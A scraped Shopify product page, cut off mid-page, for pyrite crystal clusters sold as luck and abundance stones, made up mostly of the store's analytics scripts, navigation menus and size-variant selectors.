{"shop":{"name":"TheMysticalRitual","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"themysticalritual.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.themysticalritual.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":8.0,"currencyCode":"USD"},"product":{"title":"AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, \"Fool's Gold\"","vendor":"TheMysticalRitual","id":"8187958329632","untranslatedTitle":"AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, \"Fool's Gold\"","url":"\/products\/copy-of-pyrite-crystal-wealth-luck-abundance-fools-gold","type":"Stone Clusters"},"id":"44784335946016","image":{"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/pyritecrystalAAA.png?v=1679775410"},"sku":"","title":"Small","untranslatedTitle":"Small"},{"price":{"amount":10.0,"currencyCode":"USD"},"product":{"title":"AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, \"Fool's Gold\"","vendor":"TheMysticalRitual","id":"8187958329632","untranslatedTitle":"AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, \"Fool's Gold\"","url":"\/products\/copy-of-pyrite-crystal-wealth-luck-abundance-fools-gold","type":"Stone Clusters"},"id":"44784335978784","image":{"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/pyritecrystalAAA.png?v=1679775410"},"sku":"","title":"Medium","untranslatedTitle":"Medium"},{"price":{"amount":12.0,"currencyCode":"USD"},"product":{"title":"AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, \"Fool's Gold\"","vendor":"TheMysticalRitual","id":"8187958329632","untranslatedTitle":"AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, \"Fool's Gold\"","url":"\/products\/copy-of-pyrite-crystal-wealth-luck-abundance-fools-gold","type":"Stone Clusters"},"id":"44784336011552","image":{"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/pyritecrystalAAA.png?v=1679775410"},"sku":"","title":"Large","untranslatedTitle":"Large"}],"purchasingCompany":null},},"https://www.themysticalritual.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"68814373152","storefrontBaseUrl":"https:\/\/www.themysticalritual.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":8.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, \\\"Fool's Gold\\\"\",\"vendor\":\"TheMysticalRitual\",\"id\":\"8187958329632\",\"untranslatedTitle\":\"AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, \\\"Fool's Gold\\\"\",\"url\":\"\/products\/copy-of-pyrite-crystal-wealth-luck-abundance-fools-gold\",\"type\":\"Stone Clusters\"},\"id\":\"44784335946016\",\"image\":{\"src\":\"\/\/www.themysticalritual.com\/cdn\/shop\/products\/pyritecrystalAAA.png?v=1679775410\"},\"sku\":\"\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8187958329632,"gid":"gid:\/\/shopify\/Product\/8187958329632","vendor":"TheMysticalRitual","type":"Stone Clusters","handle":"copy-of-pyrite-crystal-wealth-luck-abundance-fools-gold","variants":[{"id":44784335946016,"price":800,"name":"AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, \"Fool's Gold\" - Small","public_title":"Small","sku":""},{"id":44784335978784,"price":1000,"name":"AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, \"Fool's Gold\" - Medium","public_title":"Medium","sku":""},{"id":44784336011552,"price":1200,"name":"AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, \"Fool's Gold\" - Large","public_title":"Large","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8187958329632,"requestId":"49bc48ba-0563-4668-86e7-04a1d8be75f7-1768841649"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 68814373152,
      theme_id: 143861481760,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.themysticalritual.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.themysticalritual.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.themysticalritual.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":68814373152,"isMerchantRequest":null,"themeId":143861481760,"themeCityHash":"7743059037013351949","contentLanguage":"en","currency":"USD","eventMetadataId":"bf8e949a-26b8-403d-91de-bab48e9101d9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8187958329632,"requestId":"49bc48ba-0563-4668-86e7-04a1d8be75f7-1768841649","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44784335946016,"productId":8187958329632,"productGid":"gid:\/\/shopify\/Product\/8187958329632","name":"AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, \"Fool's Gold\" - Small","price":"8.00","sku":"","brand":"TheMysticalRitual","variant":"Small","category":"Stone Clusters","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44784335946016,"productId":8187958329632,"productGid":"gid:\/\/shopify\/Product\/8187958329632","name":"AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, \"Fool's Gold\" - Small","price":"8.00","sku":"","brand":"TheMysticalRitual","variant":"Small","category":"Stone Clusters","nonInteraction":true,"remote":false,"referer":"https:\/\/www.themysticalritual.com\/collections\/single-stones\/products\/copy-of-pyrite-crystal-wealth-luck-abundance-fools-gold"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.themysticalritual.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="68814373152"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="143861481760"
  data-theme-name="MolteStore"
  data-theme-version="1.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.themysticalritual.com/api/collect"
></script>
</head>

<body >
  <div >
  <div >
    
  <div id="shopify-section-header" class="shopify-section index-section"><!-- /sections/header.liquid -->


  
  <header id="header">
  <div class="header">
    
    <div class="top-header text-center white hidden-xs bg-2color-header-top" style="background: linear-gradient(to right, #c1b050. 1%, #c1b050. 100%);">
      <div class="container">
        <h3 class="title14 text-uppercase font-bold rale-font">Free Shipping on Orders Over $75</h3>
        <a href="/collections/abundance" class="text-uppercase white link-hover border-left">Shop now <i class="fas fa-angle-right"></i></a>
        <a href="#" class="btn-close pull-right"></a>
      </div>
    </div>
    
    
    <div class="sub-header">
      <div class="container">
        <div class="row">
          <!-- <div class="col-md-6 col-sm-6" style="display:none;">
            <div class="call-us">
              <span class="text-uppercase title12"><i class=""></i></span>
            </div>
          </div> -->
          <div class="col-md-12 col-sm-12">
            <ul class="list-inline-block box-search-cart" style="text-align: center;">
              <li>
                <div class="search-box">
                  <a href="/search" class="text-uppercase title12 link-hover"><i class="fas fa-search"></i>Search</a>
                  <form class="search-form clearfix" action="/search">
                    <input type="hidden" name="type" value="product">
                    <input type="text" placeholder="Search" name="q" value=""/>
                    <div class="submit bg-color text-center">
                      <input type="submit" value="">
                    </div>	
                  </form>
                </div>
              </li>
              <li>
                <a href="/account" class="text-uppercase title12 link-hover"><i class="fas fa-user"></i> My Account</a>
              </li>
              <li>
                <div class="mini-cart-box aside-box style-mini-cart">
                  <div class="mini-cart-link">
                    <a class="link-hover text-uppercase title12 mini-cart-icon" href="#"><i class="fas fa-shopping-bag"></i>My Cart</a>
                  </div>
                  <div class="mini-cart-content text-left enj-minicart-ajax"> 
  
  <div class="text-center">
    <p>Your shopping bag is empty</p>
  </div>
  <div class="text-center">
    <a href="/collections/all" class="shop-button white bg-dark">Go to the shop</a>
  </div>
  
</div>
                </div>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    
    
    <div class="main-header bg-white">
      <div class="container">
        <div class="row">
          <div class="col-md-3 col-sm-3">
            <div class="logo">
              <a href="/" class="color title30 text-uppercase rale-font link-hover" style="display: block; width: 330px;">
                
                <img src="//www.themysticalritual.com/cdn/shop/files/The_Mystical_Ritual.png?v=1674668057">
                
              </a>
            </div>
          </div>
          <div class="col-md-9 col-sm-9">
            <nav class="main-nav pull-right">
              <ul class="list-inline-block">
  
  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="#">Intention <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/abundance">Abundance</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/love">Love</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/protection">Protection</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/healing">Healing</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="#">Ritual Kits <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/candle-rituals">Candle Rituals</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/crystal-grids">Crystal Grid Rituals</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/jar-rituals">Jar Rituals</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="#">Crystals <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/crystal-grids">Crystal Grids</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/crystal-bracelets">Crystal Bracelets</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/crystal-towers">Crystal Towers/Points</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/orgonite-pyramids">Orgonite Pyramids</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/single-stones">Single Stones</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/crystal-bundles">Crystal Bundles</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/wood-grids">Wood Grids (Only)</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li><a class="text-uppercase link-hover" href="/collections/oils">Oils</a></li>
    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li><a class="text-uppercase link-hover" href="/collections/magic-herbs">Herbs</a></li>
    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="#">Candles <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/candle-rituals">Candle Rituals</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/chime-candles">Chime Candles</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/pillar-candles">Pillar Candles</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/candle-holders">Candle Holders</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li class="menu-item-has-children">
      <a class="text-uppercase link-hover" href="#">Tools <i class="fas fa-chevron-down"></i></a>
      <ul class="sub-menu">
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/cleansing-tools">Cleansing</a></li>
          
        
        
        
          
          
          <li><a class="text-uppercase link-hover" href="/collections/trays">Trays</a></li>
          
        
        
      </ul>
    </li>

    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li><a class="text-uppercase link-hover" href="/blogs/blog-2">Blog</a></li>
    
  
  

  
  
  
  

  
  
  
  
  
  
  
  
  
  
    
    <li><a class="text-uppercase link-hover" href="https://www.themysticalritual.com/apps/events/calendar">Events</a></li>
    
  
  

  
</ul>
              <a href="#" class="toggle-mobile-menu"><span></span></a>
            </nav>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>
  



 

</div>
      <!--  ClickCease.com tracking-->
      <script type='text/javascript'>var script = document.createElement('script');
      script.async = true; script.type = 'text/javascript';
      var target = 'https://www.clickcease.com/monitor/stat.js';
      script.src = target;var elem = document.head;elem.appendChild(script);
      </script>
      <noscript>
      <a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com' alt='ClickCease'/></a>
      </noscript>
      <!--  ClickCease.com tracking-->


  <!-- HEADING HIDDEN SEO -->
  

  <!-- /templates/product.liquid -->
<div id="shopify-section-product-template" class="shopify-section">





<section id="content">
  <div class="content-page"> 
    <div class="container">
    </div>
    <div class="main-page content-right-sidebar">
      <div class="container">
        <div class="row">
          <div class="col-md-12 col-sm-12 col-xs-12">
            <div class="box-detail-product box-detail-sidebar">
              <div class="wrap-detail-product wrap-detail-product3 border">
                <div class="row">
                  <div class="col-md-6 col-sm-6 col-xs-12">
         
<div class="carousel carousel-main" data-flickity='{"pageDots": false, "wrapAround": true }'>
     
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/pyritecrystalAAA.png?v=1679775410" alt="Buy Online Latest and Unique AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, &quot;Fool&#39;s Gold&quot; | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/pyritecrystalAAA2.png?v=1679775410" alt="Buy Online Latest and Unique AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, &quot;Fool&#39;s Gold&quot; | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/pyritecrystalAAA3.png?v=1679775411" alt="Buy Online Latest and Unique AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, &quot;Fool&#39;s Gold&quot; | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/pyritecrystalAAA4.png?v=1679775410" alt="Buy Online Latest and Unique AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, &quot;Fool&#39;s Gold&quot; | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
</div>
<style>
                    
  .flickity-viewport {
    background: #fff;
}
</style>
<div class="carousel carousel-nav"
  data-flickity='{ "asNavFor": ".carousel-main", "wrapAround": true, "contain": true, "pageDots": false }'> 
    
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/pyritecrystalAAA.png?v=1679775410" alt="Buy Online Latest and Unique AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, &quot;Fool&#39;s Gold&quot; | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/pyritecrystalAAA2.png?v=1679775410" alt="Buy Online Latest and Unique AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, &quot;Fool&#39;s Gold&quot; | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/pyritecrystalAAA3.png?v=1679775411" alt="Buy Online Latest and Unique AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, &quot;Fool&#39;s Gold&quot; | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
     
  <div class="carousel-cell"><img src="//www.themysticalritual.com/cdn/shop/products/pyritecrystalAAA4.png?v=1679775410" alt="Buy Online Latest and Unique AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, &quot;Fool&#39;s Gold&quot; | Shop Best Spiritual Items - The Mystical Ritual"></div>
                            
      
</div>
                  </div>
                  <div class="col-md-6 col-sm-6 col-xs-12">
                    <form method="post" action="/cart/add" id="AddToCartForm" accept-charset="UTF-8" class="cart clearfix" enctype="multipart/form-data" data-productid="8187958329632"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                      
                      
                        
                      
                    <div class="detail-info detail-info2 detail-info3 product-info">
                      <span class="title10 text-uppercase">Stone Clusters</span>
                      <h3 class="title30 font-bold"><a href="/collections/single-stones/products/copy-of-pyrite-crystal-wealth-luck-abundance-fools-gold" class="link-hover">AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, "Fool's Gold"</a></h3>
                      <div class="product-price">
                        
                        
                        <ins class="font-bold color engoj_price_main enj-product-price">From $8.00</ins>
                      </div>
                      
                      <div class="product-rate">
                        <span class="shopify-product-reviews-badge" data-id="8187958329632"></span>
                      </div>
                      
                      
                      <div class="mt-30">
                        <select name="id" data-productid="8187958329632" id="productSelect" class="product-single__variants">
                          
                          
                          
                          <option  selected="selected"  data-sku="" value="44784335946016">Small - $8.00 USD</option>
                          
                          
                          
                          
                          <option  data-sku="" value="44784335978784">Medium - $10.00 USD</option>
                          
                          
                          
                          
                          <option  data-sku="" value="44784336011552">Large - $12.00 USD</option>
                          
                          
                        </select>

                        
                        
                        









    
        
        
		
		<style rel="stylesheet" type="text/css">
          	.proVariants .selector-wrapper:nth-child(1){display: none;}
        </style>
        
        
    


<div class="">
  <div class="swatch clearfix" data-option-index="0">
    <p class="engo-swatch-label">Choose Size:</p>
    
    
    
    
    
    
    

    <div data-value="Small"  data-style="square" class="none swatch-element small available" >
      
      <input id="swatch-0-small" type="radio" name="option-0" value="Small" checked  />
      
      <label for="swatch-0-small" style="font-weight: 400;">
        Small
        <div class="crossed-out"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 15.642 15.642" enable-background="new 0 0 15.642 15.642" width="25px" height="25px"><path fill-rule="evenodd" d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z" fill="#000000"/></svg></div>
      </label>
      
    </div>

    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .small').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
    
    
    
    
    

    <div data-value="Medium"  data-style="square" class="none swatch-element medium available" >
      
      <input id="swatch-0-medium" type="radio" name="option-0" value="Medium"  />
      
      <label for="swatch-0-medium" style="font-weight: 400;">
        Medium
        <div class="crossed-out"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 15.642 15.642" enable-background="new 0 0 15.642 15.642" width="25px" height="25px"><path fill-rule="evenodd" d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z" fill="#000000"/></svg></div>
      </label>
      
    </div>

    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .medium').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
    
    
    
    
    

    <div data-value="Large"  data-style="square" class="none swatch-element large available" >
      
      <input id="swatch-0-large" type="radio" name="option-0" value="Large"  />
      
      <label for="swatch-0-large" style="font-weight: 400;">
        Large
        <div class="crossed-out"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 15.642 15.642" enable-background="new 0 0 15.642 15.642" width="25px" height="25px"><path fill-rule="evenodd" d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z" fill="#000000"/></svg></div>
      </label>
      
    </div>

    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .large').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
  </div>
</div>


                        
                        
                      </div>
                    </div>
                    <div class="detail-cart detail-cart2 detail-cart3">
                      <div class="box-qty-cart clearfix">
                        <div class="product-qty pull-left">
                          
                          <span class="font-bold">Qty:</span>
                          
                          <div class="js-qty" >
                            <input type="number" size="4" title="Qty" value="1" min="1" id="Quantity" name="quantity" />
                          </div>
                        </div>
                        <button type="submit" class="pull-left addcart-link bg-color text-uppercase font-bold white hover-btn enj-add-to-cart-btn engoj-btn-addtocart"><span>Add to Cart</span></button>
                      </div>
                      <ul class="list-inline-block">
                        <li>
                           
<a href="/account/login" class="compare-link link-hover">
  <i class="far fa-heart"></i>
  <span>Add to Wishlist</span>
</a>


                        </li>
                      </ul>
                      
                      
                      
                      
                      
                      





<ul class="list-inline-block social-box">
  <li>
    <a href="//www.facebook.com/sharer.php?u=https://www.themysticalritual.com/products/copy-of-pyrite-crystal-wealth-luck-abundance-fools-gold" target="_blank" class="wobble-bottom"><i class="fab fa-facebook-f"></i></a>
  </li>
  <li>
    <a href="//twitter.com/share?text=AAA%20Pyrite%20Crystal%20Clusters%20-%20Wealth,%20Luck,%20Abundance,%20%22Fool's%20Gold%22&amp;url=https://www.themysticalritual.com/products/copy-of-pyrite-crystal-wealth-luck-abundance-fools-gold" target="_blank" class="wobble-bottom"><i class="fab fa-twitter"></i></a>
  </li>
  <li>
    <a href="//pinterest.com/pin/create/button/?url=https://www.themysticalritual.com/products/copy-of-pyrite-crystal-wealth-luck-abundance-fools-gold&amp;media=http://www.themysticalritual.com/cdn/shop/products/pyritecrystalAAA_1024x1024.png?v=1679775410&amp;description=AAA%20Pyrite%20Crystal%20Clusters%20-%20Wealth,%20Luck,%20Abundance,%20%22Fool's%20Gold%22" target="_blank"  class="wobble-bottom"><i class="fab fa-pinterest-p"></i></a>
  </li>
  <li>
    <a href="//plus.google.com/share?url=https://www.themysticalritual.com/products/copy-of-pyrite-crystal-wealth-luck-abundance-fools-gold" class="wobble-bottom"><i class="fab fa-google-plus-g"></i></a>
  </li>
</ul>
                      
                    </div>
                    <input type="hidden" name="product-id" value="8187958329632" /><input type="hidden" name="section-id" value="product-template" /></form>
                  </div>
                </div>
                
                
                <ul class="list-inline-block box-btn box-btn2">
                  
                  
                  <li><a href="/collections/single-stones/products/tumbled-black-onyx" class="detail-btn btn-right"><i class="fas fa-angle-right"></i></a></li>
                  
                </ul>
                
                
              </div>
            </div>
            <!-- end box-detail-product -->
            
  
  	<div class="tabs-detail tabs-detail3 border-bottom">
    <div class="title-tab-detail">
      <ul class="list-inline-block">
        
        <li class="active"><a href="#tab1" data-toggle="tab" class="link-hover text-uppercase font-bold">Description</a></li>
        
        
          
            
        
        
